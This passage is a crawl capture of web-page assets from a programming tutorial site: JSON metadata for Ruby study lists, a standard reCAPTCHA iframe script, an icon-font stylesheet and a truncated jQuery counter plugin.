border-box;\\\">false-values<\/em>\u00a0and\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">true<\/span>\u00a0and any other objects are\u00a0<em style=\\\"outline: none !important; box-sizing: border-box;\\\">true-values<\/em>. The simple if statement has two parts, a\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">condition<\/span>, and a\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">then<\/span>\u00a0expression. If the condition evaluates to a\u00a0<em style=\\\"outline: none !important; box-sizing: border-box;\\\">true<\/em>\u00a0then the\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">then<\/span>\u00a0expression is evaluated.<\/p>\\r\\n<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\"><strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Note:<\/strong>\u00a0The\u00a0<span class=\\\"w3-codespan\\\" style=\\\"outline: none !important; box-sizing: border-box; font-family: Consolas, \\'courier new\\'; color: #dc143c; background-color: #f1f1f1; padding-left: 4px; padding-right: 4px;\\\">then<\/span>\u00a0statement is optional.<\/p>\\r\\n<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">Practice these\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby if\/else programs<\/strong>\u00a0to learn the conditional statements of Ruby language, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby if\/else Programs<\/strong>.<\/p>","Image_path":"default.jpg","TotalViews":"9844","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-07-21 14:25:04","Creator_user_id":"7","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"YasminRadwan26"},{"Id":"580","Title":"Ruby Constructors\/Destructors, Inheritance Programs","Title_url":"Ruby-Constructors-Destructors-Inheritance-Programs","Description":"<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\"><strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Inheritance<\/strong>\u00a0is a feature of Object-Oriented languages in which new classes are derived from existing classes resulting in the formation of a hierarchy of classes. The derived class is often called a child class and the existing class is termed a parent class. Inheritance provides code reusability which increases the human efficiency to write codes on the platform.<\/p>\\r\\n<p style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; outline: none !important;\\\">This study list contains\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby Constructors\/Destructors, Inheritance<\/strong>, practice these Ruby programs to learn the concept of Ruby inheritance, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the\u00a0<strong style=\\\"outline: none !important; box-sizing: border-box;\\\">Ruby Constructors\/Destructors, Inheritance<\/strong>.<\/p>","Image_path":"default.jpg","TotalViews":"983","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-07-22 17:52:04","Creator_user_id":"7","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"YasminRadwan26"},{"Id":"581","Title":"Ruby Date and Time Programs","Title_url":"Ruby-Date-and-Time-Programs","Description":"<span style=\\\"font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">This study list contains <\/span><strong style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff; outline: none !important;\\\">Ruby Date and Time<\/strong><span style=\\\"font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">, practice these Ruby programs to learn the concept of Ruby Date and Time, these programs contain the solved code, outputs, and the detailed explanation of the statements, functions used in the\u00a0<\/span><strong style=\\\"box-sizing: border-box; font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff; outline: none !important;\\\">Ruby Date and Time<\/strong><span style=\\\"font-family: \\'segoe ui\\', \\'open sans\\', sans-serif; font-size: 16px; background-color: #ffffff;\\\">.<\/span>","Image_path":"default.jpg","TotalViews":"1092","Likes_number":"0","Dislikes_number":"0","Creating_datetime":"2022-07-22 18:10:59","Creator_user_id":"7","Visibility_status":"1","Type":"0","Is_active":"1","Is_updated":"0","Admin_comment":"","Parent_collection_id":"0","Teacher_name":"YasminRadwan26"}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-p3YPHjRXp4L9NOcO9nvYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768441034645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css
body_size: 4232
content:
@font-face {font-family: 'ElegantIcons';src:url('fonts/ElegantIcons.eot');src:url('fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'), url('fonts/ElegantIcons.woff') format('woff'), url('fonts/ElegantIcons.ttf') format('truetype'), url('fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight: normal;font-style: normal;}[data-icon]:before {font-family: 'ElegantIcons';content: attr(data-icon);speak: none;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.arrow_up, .arrow_down, .arrow_left, .arrow_right, .arrow_left-up, .arrow_right-up, .arrow_right-down, .arrow_left-down, .arrow-up-down, .arrow_up-down_alt, .arrow_left-right_alt, .arrow_left-right, .arrow_expand_alt2, .arrow_expand_alt, .arrow_condense, .arrow_expand, .arrow_move, .arrow_carrot-up, .arrow_carrot-down, .arrow_carrot-left, .arrow_carrot-right, .arrow_carrot-2up, .arrow_carrot-2down, .arrow_carrot-2left, .arrow_carrot-2right, .arrow_carrot-up_alt2, .arrow_carrot-down_alt2, .arrow_carrot-left_alt2, .arrow_carrot-right_alt2, .arrow_carrot-2up_alt2, .arrow_carrot-2down_alt2, .arrow_carrot-2left_alt2, .arrow_carrot-2right_alt2, .arrow_triangle-up, .arrow_triangle-down, .arrow_triangle-left, .arrow_triangle-right, .arrow_triangle-up_alt2, .arrow_triangle-down_alt2, .arrow_triangle-left_alt2, .arrow_triangle-right_alt2, .arrow_back, .icon_minus-06, .icon_plus, .icon_close, .icon_check, .icon_minus_alt2, .icon_plus_alt2, .icon_close_alt2, .icon_check_alt2, .icon_zoom-out_alt, .icon_zoom-in_alt, .icon_search, .icon_box-empty, .icon_box-selected, .icon_minus-box, .icon_plus-box, .icon_box-checked, .icon_circle-empty, .icon_circle-slelected, .icon_stop_alt2, .icon_stop, .icon_pause_alt2, .icon_pause, .icon_menu, .icon_menu-square_alt2, .icon_menu-circle_alt2, .icon_ul, .icon_ol, .icon_adjust-horiz, .icon_adjust-vert, .icon_document_alt, .icon_documents_alt, .icon_pencil, .icon_pencil-edit_alt, .icon_pencil-edit, .icon_folder-alt, .icon_folder-open_alt, .icon_folder-add_alt, .icon_info_alt, .icon_error-oct_alt, .icon_error-circle_alt, .icon_error-triangle_alt, .icon_question_alt2, .icon_question, .icon_comment_alt, .icon_chat_alt, .icon_vol-mute_alt, .icon_volume-low_alt, .icon_volume-high_alt, .icon_quotations, .icon_quotations_alt2, .icon_clock_alt, .icon_lock_alt, .icon_lock-open_alt, .icon_key_alt, .icon_cloud_alt, .icon_cloud-upload_alt, .icon_cloud-download_alt, .icon_image, .icon_images, .icon_lightbulb_alt, .icon_gift_alt, .icon_house_alt, .icon_genius, .icon_mobile, .icon_tablet, .icon_laptop, .icon_desktop, .icon_camera_alt, .icon_mail_alt, .icon_cone_alt, .icon_ribbon_alt, .icon_bag_alt, .icon_creditcard, .icon_cart_alt, .icon_paperclip, .icon_tag_alt, .icon_tags_alt, .icon_trash_alt, .icon_cursor_alt, .icon_mic_alt, .icon_compass_alt, .icon_pin_alt, .icon_pushpin_alt, .icon_map_alt, .icon_drawer_alt, .icon_toolbox_alt, .icon_book_alt, .icon_calendar, .icon_film, .icon_table, .icon_contacts_alt, .icon_headphones, .icon_lifesaver, .icon_piechart, .icon_refresh, .icon_link_alt, .icon_link, .icon_loading, .icon_blocked, .icon_archive_alt, .icon_heart_alt, .icon_star_alt, .icon_star-half_alt, .icon_star, .icon_star-half, .icon_tools, .icon_tool, .icon_cog, .icon_cogs, .arrow_up_alt, .arrow_down_alt, .arrow_left_alt, .arrow_right_alt, .arrow_left-up_alt, .arrow_right-up_alt, .arrow_right-down_alt, .arrow_left-down_alt, .arrow_condense_alt, .arrow_expand_alt3, .arrow_carrot_up_alt, .arrow_carrot-down_alt, .arrow_carrot-left_alt, .arrow_carrot-right_alt, .arrow_carrot-2up_alt, .arrow_carrot-2dwnn_alt, .arrow_carrot-2left_alt, .arrow_carrot-2right_alt, .arrow_triangle-up_alt, .arrow_triangle-down_alt, .arrow_triangle-left_alt, .arrow_triangle-right_alt, .icon_minus_alt, .icon_plus_alt, .icon_close_alt, .icon_check_alt, .icon_zoom-out, .icon_zoom-in, .icon_stop_alt, .icon_menu-square_alt, .icon_menu-circle_alt, .icon_document, .icon_documents, .icon_pencil_alt, .icon_folder, .icon_folder-open, .icon_folder-add, .icon_folder_upload, .icon_folder_download, .icon_info, .icon_error-circle, .icon_error-oct, .icon_error-triangle, .icon_question_alt, .icon_comment, .icon_chat, .icon_vol-mute, .icon_volume-low, .icon_volume-high, .icon_quotations_alt, .icon_clock, .icon_lock, .icon_lock-open, .icon_key, .icon_cloud, .icon_cloud-upload, .icon_cloud-download, .icon_lightbulb, .icon_gift, .icon_house, .icon_camera, .icon_mail, .icon_cone, .icon_ribbon, .icon_bag, .icon_cart, .icon_tag, .icon_tags, .icon_trash, .icon_cursor, .icon_mic, .icon_compass, .icon_pin, .icon_pushpin, .icon_map, .icon_drawer, .icon_toolbox, .icon_book, .icon_contacts, .icon_archive, .icon_heart, .icon_profile, .icon_group, .icon_grid-2x2, .icon_grid-3x3, .icon_music, .icon_pause_alt, .icon_phone, .icon_upload, .icon_download, .social_facebook, .social_twitter, .social_pinterest, .social_googleplus, .social_tumblr, .social_tumbleupon, .social_wordpress, .social_instagram, .social_dribbble, .social_vimeo, .social_linkedin, .social_rss, .social_deviantart, .social_share, .social_myspace, .social_skype, .social_youtube, .social_picassa, .social_googledrive, .social_flickr, .social_blogger, .social_spotify, .social_delicious, .social_facebook_circle, .social_twitter_circle, .social_pinterest_circle, .social_googleplus_circle, .social_tumblr_circle, .social_stumbleupon_circle, .social_wordpress_circle, .social_instagram_circle, .social_dribbble_circle, .social_vimeo_circle, .social_linkedin_circle, .social_rss_circle, .social_deviantart_circle, .social_share_circle, .social_myspace_circle, .social_skype_circle, .social_youtube_circle, .social_picassa_circle, .social_googledrive_alt2, .social_flickr_circle, .social_blogger_circle, .social_spotify_circle, .social_delicious_circle, .social_facebook_square, .social_twitter_square, .social_pinterest_square, .social_googleplus_square, .social_tumblr_square, .social_stumbleupon_square, .social_wordpress_square, .social_instagram_square, .social_dribbble_square, .social_vimeo_square, .social_linkedin_square, .social_rss_square, .social_deviantart_square, .social_share_square, .social_myspace_square, .social_skype_square, .social_youtube_square, .social_picassa_square, .social_googledrive_square, .social_flickr_square, .social_blogger_square, .social_spotify_square, .social_delicious_square, .icon_printer, .icon_calulator, .icon_building, .icon_floppy, .icon_drive, .icon_search-2, .icon_id, .icon_id-2, .icon_puzzle, .icon_like, .icon_dislike, .icon_mug, .icon_currency, .icon_wallet, .icon_pens, .icon_easel, .icon_flowchart, .icon_datareport, .icon_briefcase, .icon_shield, .icon_percent, .icon_globe, .icon_globe-2, .icon_target, .icon_hourglass, .icon_balance, .icon_rook, .icon_printer-alt, .icon_calculator_alt, .icon_building_alt, .icon_floppy_alt, .icon_drive_alt, .icon_search_alt, .icon_id_alt, .icon_id-2_alt, .icon_puzzle_alt, .icon_like_alt, .icon_dislike_alt, .icon_mug_alt, .icon_currency_alt, .icon_wallet_alt, .icon_pens_alt, .icon_easel_alt, .icon_flowchart_alt, .icon_datareport_alt, .icon_briefcase_alt, .icon_shield_alt, .icon_percent_alt, .icon_globe_alt, .icon_clipboard {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;}.arrow_up:before {content: "\21";}.arrow_down:before {content: "\22";}.arrow_left:before {content: "\23";}.arrow_right:before {content: "\24";}.arrow_left-up:before {content: "\25";}.arrow_right-up:before {content: "\26";}.arrow_right-down:before {content: "\27";}.arrow_left-down:before {content: "\28";}.arrow-up-down:before {content: "\29";}.arrow_up-down_alt:before {content: "\2a";}.arrow_left-right_alt:before {content: "\2b";}.arrow_left-right:before {content: "\2c";}.arrow_expand_alt2:before {content: "\2d";}.arrow_expand_alt:before {content: "\2e";}.arrow_condense:before {content: "\2f";}.arrow_expand:before {content: "\30";}.arrow_move:before {content: "\31";}.arrow_carrot-up:before {content: "\32";}.arrow_carrot-down:before {content: "\33";}.arrow_carrot-left:before {content: "\34";}.arrow_carrot-right:before {content: "\35";}.arrow_carrot-2up:before {content: "\36";}.arrow_carrot-2down:before {content: "\37";}.arrow_carrot-2left:before {content: "\38";}.arrow_carrot-2right:before {content: "\39";}.arrow_carrot-up_alt2:before {content: "\3a";}.arrow_carrot-down_alt2:before {content: "\3b";}.arrow_carrot-left_alt2:before {content: "\3c";}.arrow_carrot-right_alt2:before {content: "\3d";}.arrow_carrot-2up_alt2:before {content: "\3e";}.arrow_carrot-2down_alt2:before {content: "\3f";}.arrow_carrot-2left_alt2:before {content: "\40";}.arrow_carrot-2right_alt2:before {content: "\41";}.arrow_triangle-up:before {content: "\42";}.arrow_triangle-down:before {content: "\43";}.arrow_triangle-left:before {content: "\44";}.arrow_triangle-right:before {content: "\45";}.arrow_triangle-up_alt2:before {content: "\46";}.arrow_triangle-down_alt2:before {content: "\47";}.arrow_triangle-left_alt2:before {content: "\48";}.arrow_triangle-right_alt2:before {content: "\49";}.arrow_back:before {content: "\4a";}.icon_minus-06:before {content: "\4b";}.icon_plus:before {content: "\4c";}.icon_close:before {content: "\4d";}.icon_check:before {content: "\4e";}.icon_minus_alt2:before {content: "\4f";}.icon_plus_alt2:before {content: "\50";}.icon_close_alt2:before {content: "\51";}.icon_check_alt2:before {content: "\52";}.icon_zoom-out_alt:before {content: "\53";}.icon_zoom-in_alt:before {content: "\54";}.icon_search:before {content: "\55";}.icon_box-empty:before {content: "\56";}.icon_box-selected:before {content: "\57";}.icon_minus-box:before {content: "\58";}.icon_plus-box:before {content: "\59";}.icon_box-checked:before {content: "\5a";}.icon_circle-empty:before {content: "\5b";}.icon_circle-slelected:before {content: "\5c";}.icon_stop_alt2:before {content: "\5d";}.icon_stop:before {content: "\5e";}.icon_pause_alt2:before {content: "\5f";}.icon_pause:before {content: "\60";}.icon_menu:before {content: "\61";}.icon_menu-square_alt2:before {content: "\62";}.icon_menu-circle_alt2:before {content: "\63";}.icon_ul:before {content: "\64";}.icon_ol:before {content: "\65";}.icon_adjust-horiz:before {content: "\66";}.icon_adjust-vert:before {content: "\67";}.icon_document_alt:before {content: "\68";}.icon_documents_alt:before {content: "\69";}.icon_pencil:before {content: "\6a";}.icon_pencil-edit_alt:before {content: "\6b";}.icon_pencil-edit:before {content: "\6c";}.icon_folder-alt:before {content: "\6d";}.icon_folder-open_alt:before {content: "\6e";}.icon_folder-add_alt:before {content: "\6f";}.icon_info_alt:before {content: "\70";}.icon_error-oct_alt:before {content: "\71";}.icon_error-circle_alt:before {content: "\72";}.icon_error-triangle_alt:before {content: "\73";}.icon_question_alt2:before {content: "\74";}.icon_question:before {content: "\75";}.icon_comment_alt:before {content: "\76";}.icon_chat_alt:before {content: "\77";}.icon_vol-mute_alt:before {content: "\78";}.icon_volume-low_alt:before {content: "\79";}.icon_volume-high_alt:before {content: "\7a";}.icon_quotations:before {content: "\7b";}.icon_quotations_alt2:before {content: "\7c";}.icon_clock_alt:before {content: "\7d";}.icon_lock_alt:before {content: "\7e";}.icon_lock-open_alt:before {content: "\e000";}.icon_key_alt:before {content: "\e001";}.icon_cloud_alt:before {content: "\e002";}.icon_cloud-upload_alt:before {content: "\e003";}.icon_cloud-download_alt:before {content: "\e004";}.icon_image:before {content: "\e005";}.icon_images:before {content: "\e006";}.icon_lightbulb_alt:before {content: "\e007";}.icon_gift_alt:before {content: "\e008";}.icon_house_alt:before {content: "\e009";}.icon_genius:before {content: "\e00a";}.icon_mobile:before {content: "\e00b";}.icon_tablet:before {content: "\e00c";}.icon_laptop:before {content: "\e00d";}.icon_desktop:before {content: "\e00e";}.icon_camera_alt:before {content: "\e00f";}.icon_mail_alt:before {content: "\e010";}.icon_cone_alt:before {content: "\e011";}.icon_ribbon_alt:before {content: "\e012";}.icon_bag_alt:before {content: "\e013";}.icon_creditcard:before {content: "\e014";}.icon_cart_alt:before {content: "\e015";}.icon_paperclip:before {content: "\e016";}.icon_tag_alt:before {content: "\e017";}.icon_tags_alt:before {content: "\e018";}.icon_trash_alt:before {content: "\e019";}.icon_cursor_alt:before {content: "\e01a";}.icon_mic_alt:before {content: "\e01b";}.icon_compass_alt:before {content: "\e01c";}.icon_pin_alt:before {content: "\e01d";}.icon_pushpin_alt:before {content: "\e01e";}.icon_map_alt:before {content: "\e01f";}.icon_drawer_alt:before {content: "\e020";}.icon_toolbox_alt:before {content: "\e021";}.icon_book_alt:before {content: "\e022";}.icon_calendar:before {content: "\e023";}.icon_film:before {content: "\e024";}.icon_table:before {content: "\e025";}.icon_contacts_alt:before {content: "\e026";}.icon_headphones:before {content: "\e027";}.icon_lifesaver:before {content: "\e028";}.icon_piechart:before {content: "\e029";}.icon_refresh:before {content: "\e02a";}.icon_link_alt:before {content: "\e02b";}.icon_link:before {content: "\e02c";}.icon_loading:before {content: "\e02d";}.icon_blocked:before {content: "\e02e";}.icon_archive_alt:before {content: "\e02f";}.icon_heart_alt:before {content: "\e030";}.icon_star_alt:before {content: "\e031";}.icon_star-half_alt:before {content: "\e032";}.icon_star:before {content: "\e033";}.icon_star-half:before {content: "\e034";}.icon_tools:before {content: "\e035";}.icon_tool:before {content: "\e036";}.icon_cog:before {content: "\e037";}.icon_cogs:before {content: "\e038";}.arrow_up_alt:before {content: "\e039";}.arrow_down_alt:before {content: "\e03a";}.arrow_left_alt:before {content: "\e03b";}.arrow_right_alt:before {content: "\e03c";}.arrow_left-up_alt:before {content: "\e03d";}.arrow_right-up_alt:before {content: "\e03e";}.arrow_right-down_alt:before {content: "\e03f";}.arrow_left-down_alt:before {content: "\e040";}.arrow_condense_alt:before {content: "\e041";}.arrow_expand_alt3:before {content: "\e042";}.arrow_carrot_up_alt:before {content: "\e043";}.arrow_carrot-down_alt:before {content: "\e044";}.arrow_carrot-left_alt:before {content: "\e045";}.arrow_carrot-right_alt:before {content: "\e046";}.arrow_carrot-2up_alt:before {content: "\e047";}.arrow_carrot-2dwnn_alt:before {content: "\e048";}.arrow_carrot-2left_alt:before {content: "\e049";}.arrow_carrot-2right_alt:before {content: "\e04a";}.arrow_triangle-up_alt:before {content: "\e04b";}.arrow_triangle-down_alt:before {content: "\e04c";}.arrow_triangle-left_alt:before {content: "\e04d";}.arrow_triangle-right_alt:before {content: "\e04e";}.icon_minus_alt:before {content: "\e04f";}.icon_plus_alt:before {content: "\e050";}.icon_close_alt:before {content: "\e051";}.icon_check_alt:before {content: "\e052";}.icon_zoom-out:before {content: "\e053";}.icon_zoom-in:before {content: "\e054";}.icon_stop_alt:before {content: "\e055";}.icon_menu-square_alt:before {content: "\e056";}.icon_menu-circle_alt:before {content: "\e057";}.icon_document:before {content: "\e058";}.icon_documents:before {content: "\e059";}.icon_pencil_alt:before {content: "\e05a";}.icon_folder:before {content: "\e05b";}.icon_folder-open:before {content: "\e05c";}.icon_folder-add:before {content: "\e05d";}.icon_folder_upload:before {content: "\e05e";}.icon_folder_download:before {content: "\e05f";}.icon_info:before {content: "\e060";}.icon_error-circle:before {content: "\e061";}.icon_error-oct:before {content: "\e062";}.icon_error-triangle:before {content: "\e063";}.icon_question_alt:before {content: "\e064";}.icon_comment:before {content: "\e065";}.icon_chat:before {content: "\e066";}.icon_vol-mute:before {content: "\e067";}.icon_volume-low:before {content: "\e068";}.icon_volume-high:before {content: "\e069";}.icon_quotations_alt:before {content: "\e06a";}.icon_clock:before {content: "\e06b";}.icon_lock:before {content: "\e06c";}.icon_lock-open:before {content: "\e06d";}.icon_key:before {content: "\e06e";}.icon_cloud:before {content: "\e06f";}.icon_cloud-upload:before {content: "\e070";}.icon_cloud-download:before {content: "\e071";}.icon_lightbulb:before {content: "\e072";}.icon_gift:before {content: "\e073";}.icon_house:before {content: "\e074";}.icon_camera:before {content: "\e075";}.icon_mail:before {content: "\e076";}.icon_cone:before {content: "\e077";}.icon_ribbon:before {content: "\e078";}.icon_bag:before {content: "\e079";}.icon_cart:before {content: "\e07a";}.icon_tag:before {content: "\e07b";}.icon_tags:before {content: "\e07c";}.icon_trash:before {content: "\e07d";}.icon_cursor:before {content: "\e07e";}.icon_mic:before {content: "\e07f";}.icon_compass:before {content: "\e080";}.icon_pin:before {content: "\e081";}.icon_pushpin:before {content: "\e082";}.icon_map:before {content: "\e083";}.icon_drawer:before {content: "\e084";}.icon_toolbox:before {content: "\e085";}.icon_book:before {content: "\e086";}.icon_contacts:before {content: "\e087";}.icon_archive:before {content: "\e088";}.icon_heart:before {content: "\e089";}.icon_profile:before {content: "\e08a";}.icon_group:before {content: "\e08b";}.icon_grid-2x2:before {content: "\e08c";}.icon_grid-3x3:before {content: "\e08d";}.icon_music:before {content: "\e08e";}.icon_pause_alt:before {content: "\e08f";}.icon_phone:before {content: "\e090";}.icon_upload:before {content: "\e091";}.icon_download:before {content: "\e092";}.social_facebook:before {content: "\e093";}.social_twitter:before {content: "\e094";}.social_pinterest:before {content: "\e095";}.social_googleplus:before {content: "\e096";}.social_tumblr:before {content: "\e097";}.social_tumbleupon:before {content: "\e098";}.social_wordpress:before {content: "\e099";}.social_instagram:before {content: "\e09a";}.social_dribbble:before {content: "\e09b";}.social_vimeo:before {content: "\e09c";}.social_linkedin:before {content: "\e09d";}.social_rss:before {content: "\e09e";}.social_deviantart:before {content: "\e09f";}.social_share:before {content: "\e0a0";}.social_myspace:before {content: "\e0a1";}.social_skype:before {content: "\e0a2";}.social_youtube:before {content: "\e0a3";}.social_picassa:before {content: "\e0a4";}.social_googledrive:before {content: "\e0a5";}.social_flickr:before {content: "\e0a6";}.social_blogger:before {content: "\e0a7";}.social_spotify:before {content: "\e0a8";}.social_delicious:before {content: "\e0a9";}.social_facebook_circle:before {content: "\e0aa";}.social_twitter_circle:before {content: "\e0ab";}.social_pinterest_circle:before {content: "\e0ac";}.social_googleplus_circle:before {content: "\e0ad";}.social_tumblr_circle:before {content: "\e0ae";}.social_stumbleupon_circle:before {content: "\e0af";}.social_wordpress_circle:before {content: "\e0b0";}.social_instagram_circle:before {content: "\e0b1";}.social_dribbble_circle:before {content: "\e0b2";}.social_vimeo_circle:before {content: "\e0b3";}.social_linkedin_circle:before {content: "\e0b4";}.social_rss_circle:before {content: "\e0b5";}.social_deviantart_circle:before {content: "\e0b6";}.social_share_circle:before {content: "\e0b7";}.social_myspace_circle:before {content: "\e0b8";}.social_skype_circle:before {content: "\e0b9";}.social_youtube_circle:before {content: "\e0ba";}.social_picassa_circle:before {content: "\e0bb";}.social_googledrive_alt2:before {content: "\e0bc";}.social_flickr_circle:before {content: "\e0bd";}.social_blogger_circle:before {content: "\e0be";}.social_spotify_circle:before {content: "\e0bf";}.social_delicious_circle:before {content: "\e0c0";}.social_facebook_square:before {content: "\e0c1";}.social_twitter_square:before {content: "\e0c2";}.social_pinterest_square:before {content: "\e0c3";}.social_googleplus_square:before {content: "\e0c4";}.social_tumblr_square:before {content: "\e0c5";}.social_stumbleupon_square:before {content: "\e0c6";}.social_wordpress_square:before {content: "\e0c7";}.social_instagram_square:before {content: "\e0c8";}.social_dribbble_square:before {content: "\e0c9";}.social_vimeo_square:before {content: "\e0ca";}.social_linkedin_square:before {content: "\e0cb";}.social_rss_square:before {content: "\e0cc";}.social_deviantart_square:before {content: "\e0cd";}.social_share_square:before {content: "\e0ce";}.social_myspace_square:before {content: "\e0cf";}.social_skype_square:before {content: "\e0d0";}.social_youtube_square:before {content: "\e0d1";}.social_picassa_square:before {content: "\e0d2";}.social_googledrive_square:before {content: "\e0d3";}.social_flickr_square:before {content: "\e0d4";}.social_blogger_square:before {content: "\e0d5";}.social_spotify_square:before {content: "\e0d6";}.social_delicious_square:before {content: "\e0d7";}.icon_printer:before {content: "\e103";}.icon_calulator:before {content: "\e0ee";}.icon_building:before {content: "\e0ef";}.icon_floppy:before {content: "\e0e8";}.icon_drive:before {content: "\e0ea";}.icon_search-2:before {content: "\e101";}.icon_id:before {content: "\e107";}.icon_id-2:before {content: "\e108";}.icon_puzzle:before {content: "\e102";}.icon_like:before {content: "\e106";}.icon_dislike:before {content: "\e0eb";}.icon_mug:before {content: "\e105";}.icon_currency:before {content: "\e0ed";}.icon_wallet:before {content: "\e100";}.icon_pens:before {content: "\e104";}.icon_easel:before {content: "\e0e9";}.icon_flowchart:before {content: "\e109";}.icon_datareport:before {content: "\e0ec";}.icon_briefcase:before {content: "\e0fe";}.icon_shield:before {content: "\e0f6";}.icon_percent:before {content: "\e0fb";}.icon_globe:before {content: "\e0e2";}.icon_globe-2:before {content: "\e0e3";}.icon_target:before {content: "\e0f5";}.icon_hourglass:before {content: "\e0e1";}.icon_balance:before {content: "\e0ff";}.icon_rook:before {content: "\e0f8";}.icon_printer-alt:before {content: "\e0fa";}.icon_calculator_alt:before {content: "\e0e7";}.icon_building_alt:before {content: "\e0fd";}.icon_floppy_alt:before {content: "\e0e4";}.icon_drive_alt:before {content: "\e0e5";}.icon_search_alt:before {content: "\e0f7";}.icon_id_alt:before {content: "\e0e0";}.icon_id-2_alt:before {content: "\e0fc";}.icon_puzzle_alt:before {content: "\e0f9";}.icon_like_alt:before {content: "\e0dd";}.icon_dislike_alt:before {content: "\e0f1";}.icon_mug_alt:before {content: "\e0dc";}.icon_currency_alt:before {content: "\e0f3";}.icon_wallet_alt:before {content: "\e0d8";}.icon_pens_alt:before {content: "\e0db";}.icon_easel_alt:before {content: "\e0f0";}.icon_flowchart_alt:before {content: "\e0df";}.icon_datareport_alt:before {content: "\e0f2";}.icon_briefcase_alt:before {content: "\e0f4";}.icon_shield_alt:before {content: "\e0d9";}.icon_percent_alt:before {content: "\e0da";}.icon_globe_alt:before {content: "\e0de";}.icon_clipboard:before {content: "\e0e6";}.glyph {float: left;text-align: center;padding: .75em;margin: .4em 1.5em .75em 0;width: 6em;text-shadow: none;}.glyph_big {font-size: 128px;color: #59c5dc;float: left;margin-right: 20px;}.glyph div {padding-bottom: 10px;}.glyph input {font-family: consolas, monospace;font-size: 12px;width: 100%;text-align: center;border: 0;box-shadow: 0 0 0 1px #ccc;padding: .2em;-moz-border-radius: 5px;-webkit-border-radius: 5px;}.centered {margin-left: auto;margin-right: auto;}.glyph .fs1 {font-size: 2em;}

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js
body_size: 2339
content:
(function($){"use strict";$.fn.counterUp=function(options){var settings=$.extend({time:400,delay:10,offset:100,beginAt:0,formatter:false,context:"window",callback:function(){}},options),s;return this.each(function(){var $this=$(this),counter={time:$(this).data("counterup-time")||settings.time,delay:$(this).data("counterup-delay")||settings.delay,offset:$(this).data("counterup-offset")||settings.offset,beginAt:$(this).data("counterup-beginat")||settings.beginAt,context:$(this).data("counterup-context")||settings.context};var counterUpper=function(){var nums=[];var divisions=counter.time/counter.delay;var num=$(this).attr("data-num")?$(this).attr("data-num"):$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,"");var decimalPlaces=(num.split(".")[1]||[]).length;if(counter.beginAt>num)counter.beginAt=num;var isTime=/[0-9]+:[0-9]+:[0-9]+/.test(num);if(isTime){var times=num.split(":"),m=1;s=0;while(times.length>0){s+=m*parseInt(times.pop(),10);m*=60}}for(var i=divisions;i>=counter.beginAt/num*divisions;i--){var newNum=parseFloat(num/divisions*i).toFixed(decimalPlaces);if(isTime){newNum=parseInt(s/divisions*i);var hours=parseInt(newNum/3600)%24;var 